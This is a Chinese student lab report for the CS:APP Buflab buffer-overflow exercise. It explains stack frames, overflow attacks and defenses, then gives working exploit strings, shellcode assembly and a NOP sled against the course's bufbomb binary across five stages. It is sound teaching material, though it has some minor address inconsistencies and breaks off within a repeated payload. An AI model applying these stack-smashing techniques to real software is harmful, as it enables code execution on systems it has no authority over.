

实验报告

实 验（四）

题 目 Buflab/AttackLab
缓冲器漏洞攻击
专 业 计算学部
学 号 1190202107
班 级 1936602
学 生 姚舜宇
指 导 教 师 刘宏伟
实 验 地 点 G709
实 验 日 期 2021 5 6

计算机科学与技术学院

目 录

第1章 实验基本信息 - 3 -
1.1 实验目的 - 3 -
1.2 实验环境与工具 - 3 -
1.2.1 硬件环境 - 3 -
1.2.2 软件环境 - 3 -
1.2.3 开发工具 - 3 -
1.3 实验预习 - 3 -
第2章 实验预习 - 4 -
2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构（5分） - 4 -
2.2请按照入栈顺序，写出C语言62位环境下的栈帧结构（5分） - 4 -
2.3请简述缓冲区溢出的原理及危害（5分） - 4 -
2.4请简述缓冲器溢出漏洞的攻击方法（5分） - 4 -
2.5请简述缓冲器溢出漏洞的防范方法（5分） - 4 -
第3章 各阶段漏洞攻击原理与方法 - 5 -
3.1 Smoke阶段1的攻击与分析 - 5 -
3.2 Fizz的攻击与分析 - 5 -
3.3 Bang的攻击与分析 - 5 -
3.4 Boom的攻击与分析 - 5 -
3.5 Nitro的攻击与分析 - 5 -
第4章 总结 - 6 -
4.1 请总结本次实验的收获 - 6 -
4.2 请给出对本次实验内容的建议 - 6 -
参考文献 - 7 -

第1章 实验基本信息

1.1 实验目的

理解C语言函数的汇编级实现及缓冲器溢出原理

掌握栈帧结构与缓冲器溢出漏洞的攻击设计方法

进一步熟练使用Linux下的调试工具完成机器语言的跟踪调试

1.2 实验环境与工具

1.2.1 硬件环境

X64 CPU；2GHz；2G RAM；256GHD Disk 以上

1.2.2 软件环境

Windows7 64位以上；VirtualBox/Vmware 11以上；Ubuntu 16.04 LTS 64位/优麒麟 64位；

1.2.3 开发工具

Visual Studio 2010 64位以上；GDB/OBJDUMP；DDD/EDB等

1.3 实验预习
- 上实验课前，必须认真预习实验指导书（PPT或PDF）
- 了解实验的目的、实验环境与软硬件工具、实验操作步骤，复习与实验有关的理论知识。
- 请按照入栈顺序，写出C语言32位环境下的栈帧结构
- 请按照入栈顺序，写出C语言62位环境下的栈帧结构
- 请简述缓冲区溢出的原理及危害
- 请简述缓冲器溢出漏洞的攻击方法
- 请简述缓冲器溢出漏洞的防范方法

第2章 实验预习

2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构（5分）


2.2请按照入栈顺序，写出C语言64位环境下的栈帧结构（5分）


2.3请简述缓冲区溢出的原理及危害（5分）
原理：因为输入了过长的字符串，而缓冲区本身又没有有效的验证机制，导致过长的字符将返回地址覆盖掉了，当函数需要返回的时候，由于此时的返回地址是一个无效地址，因此导致程序出错。
危害：输入的字符串覆盖了返回地址，程序返回到一个未知的地址，导致程序崩溃或执行一个不应该执行的函数等。或者攻击者编写恶意代码，通过缓冲区溢出，使得程序执行自己的代码，达到攻击者的目的。

2.4请简述缓冲器溢出漏洞的攻击方法（5分）
输入给程序一个字符串，这个字符串包含一些可执行代码的字节编码，还有一些字节会用一个指向攻击代码的指针覆盖返回地址，那么指向ret指令的效果就是跳转到攻击代码。在一种攻击形式中，攻击代码会使用系统调用启动一个shell程序，给攻击者提供一组操作系统函数。在另一种攻击形式中，攻击代码会执行一些未授权的任务，修复对栈的破坏，然后第二次执行ret指令，表面上正常返回到调用者。

2.5请简述缓冲器溢出漏洞的防范方法（5分）
1.栈随机化
为了在系统中插入攻击代码，攻击者既要插入代码，也要插入指向这段代码的指针，这个指针也是攻击字符串的一部分。产生这个指针需要知道这个字符串放置的地址。栈随机化的思想使得栈的位置在程序每次运行时都有变化，实现的方式是：程序开始时，在栈上分配一段0~n字节之间的随即大小的空间，程序不使用这段空间，但是它会导致程序每次执行时的后续的栈位置发生了变化。每次运行时程序的不同部分，都会被加载到内存的不同区域，使得攻击者难以找到字符串的首地址。
2.栈破坏检测
在栈帧中任何局部缓冲区与栈状态之间存储一个特殊的金丝雀值，它在程序每次运行时随机产生，攻击者难以知道它是什么。在恢复寄存器状态和从函数返回前，程序检查这个金丝雀值是否被该函数的某个操作或者该函数调用的某个函数的某个操作改变了，如果是的，则程序异常终止。将金丝雀值存放在一个特殊的段中，标志为只读，函数在存储在栈位置处的值和金丝雀值做异或，如果两个数相同，则得到0，函数正常执行，否则就表明栈上的金丝雀值被修改过，代码就会调用一个错误处理例程。
3.限制可执行代码区域
这种方法是消除攻击者向系统中插入可执行代码的能力。一种方法是限制哪些内存区域能够存放可执行代码。在典型的程序中，只有保存编译器产生的代码的那部分内存才需要是可执行的，其他部分可以被限制为只允许读和写。

第3章 各阶段漏洞攻击原理与方法
每阶段25分，文本10分，分析15分，总分不超过80分

3.1 Smoke阶段1的攻击与分析
文本如下：
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 bb 8b 04 08
分析过程：
目的是通过输入某个字符串，让缓冲区溢出，使程序异常返回函数smoke。


可以看到getbuf中%eax=%ebp-0x28，分配了0x28=40字节的空间，并将输入的字符串的首地址返回给%eax。为了输入字符串之后程序进入函数smoke，首先用40个字节覆盖数组buf，然后用4个字节覆盖%ebp，最后的4个字节用小端法表示要进入的函数的首地址，即smoke函数首地址08048bbb的小端法bb8b0408。所以输入的字符串为00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 bb 8b 04 08
将此字符串存到文本文件中，在终端中调用，攻击成功。


3.2 Fizz的攻击与分析
文本如下：
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 e8 8b 04 08 00 00 00 00 0c fb e3 36
分析过程：
目的是通过输入某个字符串，让缓冲区溢出，使程序异常返回函数fizz，同时传入指定的参数。

函数fizz的首地址是0x08048be8，首先用44个字节的字符串覆盖buf数组和%ebp，然后4个字节是小端法表示的要返回函数的地址，即e88b0408。
Cookie值是0x36e3fb0c

地址0x804e158中存放的字符串是cookie

比较传入的参数是否等于cookie

进入函数后，%ebp指向返回地址，而%ebp+8是传入函数的参数，将其和0x804d108即cookie里的值比较，所以%ebp+8等于cookie即可，%ebp+4任意。
所以返回地址后面的4个字节任意，再后面4的字节为传入的参数的小端法表示，即0cfbe336。
整个的攻击字符串为00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 e8 8b 04 08 00 00 00 00 0c fb e3 36，将其写入文本文档，在终端中调用，攻击成功。


3.3 Bang的攻击与分析
文本如下：
c7 05 60 e1 04 08 0c fb e3 36 68 39 8c 04 08 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 98 36 68 55
分析过程：
目的是通过输入某个字符串，让缓冲区溢出，使程序异常返回函数bang，并且篡改全局变量的值。



全局变量global_value的地址为0x804e160，cookie的地址为0x804e158，bang函数中要求global_value等于cookie。其中cookie的值为0x36e3fb0c。
为了篡改全局变量的值，需要在攻击字符串中包含自己写的攻击代码，因为这里无法通过缓冲区溢出修改全局变量的值。可以写出汇编指令，将地址0x804d100的值设置为cookie的值，然后将函数bang的首地址0x08048c9d压入栈中，返回。具体汇编指令如下：
movl $0x36e3fb0c,0x804e160
pushl $0x08048c39
ret
将指令写入文本文档，后缀名改为.s文件，在Ubuntu下汇编成.o文件，并用objdump显示机器代码：c7 05 60 e1 04 08 0c fb e3 36 68 39 8c 04 08 c3



在这里，由第三行输入字符串的首地址为%ebp-0x28，并将其赋给%eax。用gdb单步调试，查看运行到此指令时%eax的值，为0x55683698。

所以字符串首地址：0x55683698。
由上述信息，可以写出攻击代码，首先是自己编写的恶意代码的机器代码，然后用任意字节不全到44个字节，45至48字节是输入字符串的首地址的小端法表示，表示返回到输入的字符串的首位，之后执行自己编写的恶意代码，最后返回。所以输入的攻击字符串为c7 05 60 e1 04 08 0c fb e3 36 68 39 8c 04 08 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 98 36 68 55，共48个字节。
将其写入文本文档，在终端中调用，攻击成功。


3.4 Boom的攻击与分析
文本如下：
b8 0c fb e3 36 68 a7 8c 04 08 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 e0 36 68 55 98 36 68 55
分析过程：
目的是构造攻击字符串，使得getbuf函数能够将cookie值返回为test函数，而不是默认地返回1。同时要求无感攻击，恢复栈帧和原始返回地址。

从getbuf的汇编代码中可以看出，输入字符串之后，不能默认继续执行getbuf函数，否则会返回1给test函数。所以输入字符串需要返回到test函数调用getbuf函数结束后的0x8048ca7处，不通过默认的返回指令。

可以写出汇编指令，将地址0x804d100的值设置为保存返回值寄存器%eax的值，然后将地址0x08048c9d压入栈中，返回。具体汇编指令如下：
movl $0x36e3fb0c,%eax
pushl 0x8048ca7
ret
将指令写入文本文档，后缀名改为.s文件，在Ubuntu下汇编成.o文件，并用objdump显示机器代码：b8 0c fb e3 36 68 a7 8c 04 08 c3。

用任意字节补全40个字节，41至44字节为调用getbuf前栈帧即%ebp的值的小端法表示，因为是无感攻击，所以这个值不能修改。下面是栈帧的获取过程。

使用gdb单步调试，在调用函数getbuf之前，栈帧的值为%ebp，0x556836e0。
45到48字节是返回地址，返回到输入字符串的首地址，为了能够执行自己编写的恶意代码。

使用gdb单步调试，运行到图中位置时，可以看到输入字符串的首地址保存在%eax中，值为0x55683698。
综上所述，输入的攻击字符串为b8 0c fb e3 36 68 a7 8c 04 08 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 e0 36 68 55 98 36 68 55。前11个字节是自己编写的恶意代码，然后用任意字节补全到第40个字节。41至44字节为调用getbuf前栈帧即%ebp的值的小端法表示，45至48字节是返回地址，返回到输入字符串的首地址。
将其写入文本文档，在终端中调用，攻击成功。


3.5 Nitro的攻击与分析
文本如下：
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 b8 0c fb e3 36 8d 6c 24 18 68 21 8d 04 08 c3 28 35 68 55

分析过程：
目的是要在栈随机化的情况下，构造攻击字符串，使得getbufn函数能够将cookie值返回为testn函数，而不是默认地返回1。同时要求无感攻击，恢复栈帧和原始返回地址。

上图中地址为0x8049397的指令执行%eax=%ebp-0x208，表示数组的空间为0x208=520个字节。要修改返回值，和上一个攻击类似，需要自己编写恶意代码写入字符串中，并且要复原栈帧被破坏的状态，所以必须还原%ebp的值。521至524字节应为%ebp的小端法表示。525至528字节应为输入字符串的首地址。由于栈随机化，所以前520个字节除自己编写的恶意代码外要用“空操作雪橇”nop来进行补全，且%ebp不是定值，故通过恶意代码恢复%ebp的值，这样521至524字节为nop，其机器码为0x90。下面开始分析恶意代码如何编写，如何获取%ebp，以及获取输入字符串的首地址。

首先思考如何编写恶意代码。要将cookie至返回testn函数，需要将movl $0x36e3fb0c,%eax，因为%eax是保存返回值的寄存器，且0x36e3fb0c是cookie的值。然后需要返回到testn函数中调用函数getbufn的下一条指令的地址，如上图，即pushl $0x8408d21。因为我们输入的字符串最后4个字节是输入字符串的首地址的小端法表示，所以必然会覆盖%ebp。要保证%ebp不变，需要增加一条指令设置%ebp的值。然而由于栈随机化，每次%ebp都会改变，所以需要根据%esp与%ebp的相对位置不变来设置%ebp的值。看上图，mov %esp,%ebp时两值相等，sub $0x18,%esp使%esp的值减0x18，所以调用函数getbufn之前，有以下关系：%ebp=%esp+0x18。所以，使用指令leal 0x18(%esp),%ebp。完整恶意代码如下：
movl $0x36e3fb0c,%eax
lea 0x18(%esp),%ebp
push $0x8048d21
ret
将指令写入文本文档，后缀名改为.s文件，在Ubuntu下汇编成.o文件，并用objdump显示机器代码：b8 0c fb e3 36 8d 6c 24 18 68 21 8d 04 08 c3。

在函数getbufn内设置%ebp的值后，在0x8049397处设置断点，五次查看%ebp的值，如下：

输入字符串首地址为ebp-0x208=0x556834b8

输入字符串首地址为ebp-0x208=0x55683468

输入字符串首地址为ebp-0x208=0x55683508

输入字符串首地址为ebp-0x208=0x55683528

输入字符串首地址为ebp-0x208=0x55683478
选择最大的首地址0x55683528作为返回地址，因为选择小地址可能会导致segmentation fault。
所以完整的攻击字符串为（509个nop+15字节的恶意代码+4字节的输入字符串首地址）：
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 